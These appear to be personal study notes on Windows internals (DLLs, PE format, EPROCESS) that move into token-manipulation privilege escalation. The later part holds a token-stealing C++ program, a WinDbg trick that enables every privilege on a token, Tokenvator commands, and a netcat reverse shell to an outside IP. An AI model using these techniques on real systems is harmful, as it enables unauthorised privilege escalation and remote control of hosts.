1. **Shared Code**: DLLs contain functions, classes, and other resources that can be shared among multiple programs. This promotes code reuse and helps reduce the overall size of individual applications.
2. **Dynamic Linking**: When a program needs to use code from a DLL, it dynamically links to the DLL at runtime. This means that the code is loaded into memory when the program starts or when the DLL is explicitly loaded, rather than being compiled directly into the program's executable file.
3. **Efficient Memory Usage**: By sharing code among multiple programs, DLLs help conserve memory and disk space. Instead of each program having its own copy of the same code, they can all use a single copy stored in the DLL.
4. **Versioning and Updates**: DLLs can be updated independently of the programs that use them. This allows developers to fix bugs, add new features, or improve performance in shared components without needing to modify or recompile the programs that depend on them.
5. **Dependency Management**: Programs that depend on DLLs must include information about which DLL versions they require. This ensures that the correct version of each DLL is loaded at runtime and helps prevent compatibility issues.

simple example of how a DLL might be used in a Windows environment:

Let's say we have a DLL named **MathFunctions.dll** that contains mathematical functions like addition, subtraction, multiplication, and division. Here's how you might use this DLL in a C++ program:

1. **Create the DLL**:

// MathFunctions.h

#ifndef MATH_FUNCTIONS_H

#define MATH_FUNCTIONS_H

#ifdef MATHFUNCTIONS_EXPORTS

#define MATHFUNCTIONS_API __declspec(dllexport)

#else

#define MATHFUNCTIONS_API __declspec(dllimport)

#endif

extern "C" {

MATHFUNCTIONS_API int Add(int a, int b);

MATHFUNCTIONS_API int Subtract(int a, int b);

MATHFUNCTIONS_API int Multiply(int a, int b);

MATHFUNCTIONS_API int Divide(int a, int b);

}

#endif // MATH_FUNCTIONS_H

// MathFunctions.cpp

#include "MathFunctions.h"

int Add(int a, int b) {

return a + b;

}

int Subtract(int a, int b) {

return a - b;

}

int Multiply(int a, int b) {

return a * b;

}

int Divide(int a, int b) {

if (b != 0) {

return a / b;

}

return 0; // Error: Division by zero

}

1. **Build the DLL**: You compile the **MathFunctions.cpp** file into a DLL using your C++ compiler. For example, in Visual Studio, you would create a new DLL project, add **MathFunctions.cpp** and **MathFunctions.h** to the project, and build the solution.
2. **Use the DLL in a Program**: Now, let's say we have another program **Calculator.cpp** where we want to use the functions from **MathFunctions.dll**:

// Calculator.cpp

#include <iostream>

#include "MathFunctions.h"

int main() {

int a = 10, b = 5;

std::cout << "Addition: " << Add(a, b) << std::endl;

std::cout << "Subtraction: " << Subtract(a, b) << std::endl;

std::cout << "Multiplication: " << Multiply(a, b) << std::endl;

std::cout << "Division: " << Divide(a, b) << std::endl;

return 0;

}

1. **Link to the DLL**: When compiling **Calculator.cpp**, you would link it to **MathFunctions.dll** so that it can access the functions defined in the DLL.

When you run **Calculator.exe**, it will load the necessary functions from **MathFunctions.dll** at runtime and use them to perform mathematical operations. This demonstrates how DLLs can be used to modularize and share code among different programs in a Windows environment.

* Most important windows api call and their dll which they used:

1. **CreateProcess**: This API call interacts with several DLLs, including:
   * Kernel32.dll: Provides core functions for process and thread management.
   * User32.dll: Contains functions related to window creation and management.
   * Ntdll.dll: Provides low-level support for process and thread operations.
2. **MessageBox**: Relies primarily on User32.dll for creating and managing dialog boxes.
3. **CreateWindowEx**: This API call involves several DLLs, including:
   * User32.dll: Contains functions for window creation and management.
   * Gdi32.dll: Provides graphics-related functions for drawing elements on windows.
4. **SendMessage/PostMessage**: These calls interact with User32.dll for sending messages to windows and controls.
5. **ReadFile/WriteFile**: Interacts with Kernel32.dll for file I/O operations.
6. **RegOpenKeyEx/RegQueryValueEx/RegSetValueEx**: These calls interact with Advapi32.dll for accessing and manipulating the Windows Registry.
7. **LoadLibrary/GetProcAddress**: These calls primarily interact with Kernel32.dll for loading DLLs dynamically and obtaining function addresses.
8. **GetLastError**: Relies on Kernel32.dll for retrieving the last error code set by API functions.
9. **GetTickCount/GetSystemTime**: These calls primarily interact with Kernel32.dll for retrieving system time information.
10. **ExitProcess**: Interacts with Kernel32.dll for terminating the calling process.

* PE

The Portable Executable (PE) file format is the standard file format for executable files, object code, DLLs, FON Font files, and others used in 32-bit and 64-bit versions of Windows operating systems. Here's an overview of the structure of a PE file:

1. **DOS Header**: This is a small MS-DOS stub program that starts with the ASCII characters "MZ" (hexadecimal: 4D 5A) and contains information for MS-DOS compatibility. header of exe file start by MZ
2. **PE Signature**: After the DOS Header, there is a PE signature, which is the ASCII characters "PE" (hexadecimal: 50 45). This marks the start of the PE header.
3. **PE Header (COFF File Header)**: This header contains information about the overall structure of the PE file, including the architecture type (32-bit or 64-bit), the number of sections, timestamp, and more.
4. **Optional Header**: This section contains additional information about the PE file, including the image base address, entry point address, section alignment, file alignment, and more. The optional header is optional only in the sense that it's not mandatory for the PE file to function, but it's almost always present.
5. **Data Directories**: The optional header also includes a table of data directories, which point to various important data structures within the PE file, such as the import table, export table, resource table, and more.
6. **Section Table**: Following the optional header is the section table, which describes each section of the PE file. Sections typically include code, data, resources, and import/export tables. Each section has its own characteristics such as name, size, virtual address, raw file offset, and flags.
7. **Sections**: The actual executable code and data are stored in sections. These sections are aligned according to the specified alignment in the optional header.
8. **Import Table**: This table contains information about functions and libraries that the executable imports from other DLLs or executables. It includes the names of the imported functions and the addresses of their corresponding entry points.
9. **Export Table**: If the PE file is a DLL, it may contain an export table, which lists the functions and symbols that are exported by the DLL for use by other programs.
10. **Resource Table**: This table contains embedded resources such as icons, bitmaps, strings, and other data that the executable may use during runtime.
11. **Relocation Table**: If the PE file can be loaded at different memory addresses, it may include a relocation table, which contains information about how to adjust addresses in the file when it's loaded into memory.

Understanding the structure of a PE file is crucial for analyzing and working with executable files in Windows environments.

Identifying the "most important" DLL (Dynamic Link Library) in the Windows operating system can be subjective and depends on various factors such as system functionality, user needs, and context. However, several system DLLs are crucial for the proper functioning of Windows. Here are a few of the most important ones:

1. **Kernel32.dll**: This DLL provides core Windows functionality, including memory management, process and thread management, file management, and system time functions. It is one of the fundamental DLLs in the Windows API.
2. **User32.dll**: Responsible for user interface components, User32.dll handles tasks related to windows, messages, input, and controls. It provides functions for creating and managing windows, handling user input, and displaying graphical elements.
3. **Gdi32.dll**: Graphics Device Interface (GDI) functions are contained within Gdi32.dll. It provides functions for drawing graphical elements such as lines, shapes, and text, as well as managing fonts and device contexts.
4. **Ntdll.dll**: Ntdll.dll contains numerous low-level system functions used by Windows. It interacts with the kernel, provides access to system services, and handles various system-level operations.
5. **Advapi32.dll**: This DLL contains functions related to advanced Windows services, including security, registry access, event logging, and service management.
6. **Shell32.dll**: Responsible for the Windows Shell, Shell32.dll provides functions for working with the desktop, file system, and user interface elements such as icons, shortcuts, and context menus.
7. **Comctl32.dll**: Common Controls Library contains common controls used in Windows applications, such as buttons, list views, tree views, and progress bars. It provides functions for creating and manipulating these controls.
8. **Ole32.dll**: The Object Linking and Embedding (OLE) library provides support for COM (Component Object Model) objects and interfaces. It allows applications to create, manipulate, and interact with objects using a standardized interface.



all function is on Microsoft site:



PE ->Portable Executable

definition: The structure of executable files in the Windows operating system, which consists of different parts such as header, data, code. exe files and dll files have a pe structure and start with MZ. From the user's point of view, these are seen as PEB or process environment block, and from the kernel's point of view, they are defined as Eprocess. More information regarding Eprocess and PEB:

https://imphash.medium.com/windows-process-internals-a-few-concepts-to-know-before-jumping-on-memory- forensics-823d72d4d7b8

Eprocess



**EPROCESS** is a key data structure in the Windows operating system kernel, specifically within the Windows Executive, which manages processes. It represents a process in the Windows system and holds various pieces of information about that process. Here's an overview of what **EPROCESS** is and some of the information it contains:

1. **Process Information**: **EPROCESS** contains basic information about the process, such as its process ID (PID), parent process ID (PPID), and security context.
2. **Image File Information**: It holds information about the executable image associated with the process, including the name of the executable file, its path, and other related details.
3. **Thread List**: **EPROCESS** maintains a list of threads associated with the process. Each thread has its own data structure (**ETHREAD**), and the **EPROCESS** structure links to these threads.
4. **Process Environment Block (PEB)**: The **EPROCESS** structure contains a pointer to the PEB, which is a block of memory containing information about the process's environment and loader data.
5. **Virtual Memory Management**: **EPROCESS** contains information about the virtual memory layout of the process, including the process's address space and memory regions.
6. **Handles and Objects**: It maintains information about the handles and objects associated with the process, such as files, registry keys, and synchronization objects.
7. **Access Rights and Security**: **EPROCESS** stores security-related information about the process, including its security descriptor, token, and access rights.
8. **Process Status and State**: It tracks the current state of the process (e.g., running, waiting, terminated) and other status information.
9. **Priority and Scheduling**: **EPROCESS** contains information about the process's priority class and scheduling parameters, which affect how the operating system schedules and prioritizes threads within the process.
10. **Performance Counters**: Some performance-related information, such as CPU usage and performance counters, may also be stored in the **EPROCESS** structure.

note: windbg tool helps to check kernel windows (need install on windows)

https://github.com/lowleveldesign/debug-recipes/blob/master/windows/kernel-debugging.md

One of the techniques of token manipulation is creating a new process with a token “stolen” from another process. This is when a token of an already existing access token present in one of the running processes on the victim host, is retrieved, duplicated and then used for creating a new process, making the new process assume the privileges of that stolen token.

* **Token manipulation**

1.dump eprocess structure

dt_eprocess

2.dump token structure

dt_token

3.information about system process

!process 4 1

file->attach to kernel->local tab->ok



lkd>dt_eprocess



note: +0x4b8 is a offset address an d we can find value of token from base address

example:

we have two processes with two users we steal token process 1 and give it to process 2. this is privilege escalation.70% of attack similar to it and this is happened because of misconfiguration

such as install and run mssql with user admin. current user access to mssql so he has access to token.so he steals token and run powershell with this token and powershell is admin user

note:

some common processes that may run with administrative privileges:

1. **SQL Server (MSSQLSERVER)**: Microsoft SQL Server is a database management system that often runs with administrative privileges, especially when performing tasks like database creation, management, or backup.
2. **SQL Server Agent**: SQL Server Agent is a component of SQL Server that automates administrative tasks, such as database backups, database maintenance, and job scheduling. It typically runs with administrative privileges to perform these tasks effectively.
3. **Windows Services**: Various Windows services may run with administrative privileges, including those related to system management, network services, security, and more. Examples include:
   * Windows Update Service (wuauserv)
   * Background Intelligent Transfer Service (BITS)
   * Print Spooler Service (spoolsv)
   * Task Scheduler Service (Schedule)
4. **Anti-virus and Security Software**: Many anti-virus and security software run with administrative privileges to perform real-time scanning, system monitoring, and threat detection/removal. Examples include:
   * Windows Defender Antivirus Service (WinDefend)
   * McAfee Framework Service (FrameworkService)
   * Symantec Endpoint Protection Service (SepMasterService)
5. **Backup Software**: Backup software often requires administrative privileges to access and back up system files, user data, and application data. Examples include:
   * Acronis Managed Machine Service (AcronisAgent)
   * Veeam Backup Service (VeeamBackupSvc)
6. **Virtualization Software**: Virtualization platforms, such as VMware and VirtualBox, may run certain processes with administrative privileges to manage virtual machines and resources effectively.
7. **Remote Management Tools**: Remote management tools like Remote Desktop Services (termsrv) and Remote Administration Tools (e.g., rservices) may run with administrative privileges to facilitate remote access and administration of Windows systems.

To view the security token associated with a process on Windows, you typically need to use advanced tools or methods. The security token contains information about the user account, group membership, and privileges associated with the process. Here's how you can view the security token of a process:

1. **Process Explorer** (by Sysinternals):
   * Process Explorer is a powerful tool that provides detailed information about processes, including their security context.
   * Download and run Process Explorer from the official Microsoft Sysinternals website.
   * Once Process Explorer is running, find the process you're interested in.
   * Right-click on the process, select "Properties," and go to the "Security" tab.
   * Here, you can see information about the process's security token, including user account, group membership, and privileges.
2. **PowerShell**:

To view the security token associated with a process in PowerShell, you can use the **OpenProcessToken** function from the .NET Framework. Here's a corrected example:

# Get information about the process (replace "processname" with the actual process name)

$process = Get-Process -Name "processname"

# Import the necessary .NET types

Add-Type -TypeDefinition @"

using System;

using System.Runtime.InteropServices;

using System.Security.Principal;

public class TokenUtils {

[DllImport("advapi32.dll", SetLastError = true)]

public static extern bool OpenProcessToken(IntPtr processHandle, uint desiredAccess, out IntPtr tokenHandle);

[DllImport("kernel32.dll", SetLastError = true)]

public static extern IntPtr OpenProcess(uint dwDesiredAccess, bool bInheritHandle, int dwProcessId);

public const uint PROCESS_QUERY_INFORMATION = 0x0400;

public static WindowsIdentity GetProcessToken(IntPtr processHandle) {

IntPtr tokenHandle;

if (!OpenProcessToken(processHandle, PROCESS_QUERY_INFORMATION, out tokenHandle)) {

throw new System.ComponentModel.Win32Exception(Marshal.GetLastWin32Error());

}

return new WindowsIdentity(tokenHandle);

}

}

"@

# Get the process handle

$processHandle = (Get-Process -Id $process.Id).Handle

# Get the security token associated with the process

$token = [TokenUtils]::GetProcessToken($processHandle)

# Display information about the token

$token | Format-List *

**WMI (Windows Management Instrumentation)**:

* You can use WMI queries to retrieve information about processes, including their security tokens.
* Here's an example WMI query in PowerShell:

Get-WmiObject Win32_Process -Filter "Name='processname'" | ForEach-Object {

$process = $_

$securityDescriptor = $process.GetSecurityDescriptor()

Write-Output $securityDescriptor

}

**video: concept of PE (token impersonation/theft)**

**jr2-5**

https://medium.com/r3d-buck3t/domain-escalation-with-token-

impersonation-bc577db55a0f

For example, we have two process system and powershell we change token of powershell by token of system

Note:tasklist by switch /M can see dll of exe

https://viperone.gitbook.io/pentest-everything/everything/everything- active-directory/access-token-manipultion/token-impersonation

/https://attack.mitre.org/techniques/T1134



note: most of agent like agent SIEM or agent of applications has admin access so hacker steal their token and run command

* **Token right Adjustment**

we change privilege of our token



see privilege:

* whoami /priv
* whoami /all



**video 2: misconfiguration token right adjustment**

note: dt _token show structure of token

If we want to see privilege of toke we see offset of privileges is +0x40 so we use:

dt _(data type of privilege) offset address+0x40

now we see enable and present privilege we should enable all them:

eq offset + 0x40 + 0x008 pressentaddress

it makes all priviedge enable

**jr2-7**

note: there is a tools call tokenvator do above example

<https://github.com/0xbadjuju/Tokenvator>

**Token Manipulation**

One of the techniques of token manipulation is creating a new process with a token "stolen" from another process. This is when a token of an already existing access token present in one of the running processes on the victim host, is retrieved, duplicated and then used for creating a new process, making the new process assume the privileges of that stolen token.

|  |
| --- |
|  |
| **Technique** |
| OpenProcess : Open a process with access token you want to steal OpenProcesToken : Get a handle to the access token of that process DuplicateTokenEx : Make a duplicate of the access token present in that process CreateProcessWithTokenW : Create a new process with the newly aquired access token |

**token-man.cpp**

#include "stdafx.h"

#include <windows.h>

#include <iostream>

int main(int argc, char * argv[]) {

char a;

HANDLE processHandle;

HANDLE tokenHandle = NULL;

HANDLE duplicateTokenHandle = NULL;

STARTUPINFO startupInfo;

PROCESS_INFORMATION processInformation;

DWORD PID_TO_IMPERSONATE = 3360;

wchar_t cmdline[] = L"E:\Privilege-Escalation\nooranet.cmd";

ZeroMemory(&startupInfo, sizeof(STARTUPINFO));

ZeroMemory(&processInformation, sizeof(PROCESS_INFORMATION));

startupInfo.cb = sizeof(STARTUPINFO);

processHandle = OpenProcess(PROCESS_ALL_ACCESS, true, PID_TO_IMPERSONATE);

OpenProcessToken(processHandle, TOKEN_ALL_ACCESS, &tokenHandle);

DuplicateTokenEx(tokenHandle, TOKEN_ALL_ACCESS, NULL,

SecurityImpersonation, TokenPrimary, &duplicateTokenHandle);

CreateProcessWithTokenW(duplicateTokenHandle, LOGON_WITH_PROFILE, NULL,

cmdline, 0, NULL, NULL, &startupInfo, &processInformation);

std::cin >> a;

return 0; }

**nooranet.cmd**

nc 192.168.1.46 443 -e cmd.exe

**Token Abuses Tokenvator**

is a .NET tool for token manipulation that is primarily designed to alter privileges from a process. Using tokenvator tokens can be impersonated in the current process or a new process can be started with a primary token.

(Tokens) > info /all (Tokens) > whoami (Tokens) > list_privileges

(Tokens) > get_system  
(Tokens) > list_privileges /impersonation  
(Tokens) > Steal_Token /process:1660 /command:cmd.exe

(Tokens) > Enable_Privilege /Process:1660 /Privilege:SeDebugPrivilege

Tokenvator.exe getsystem /command:cmd.exe

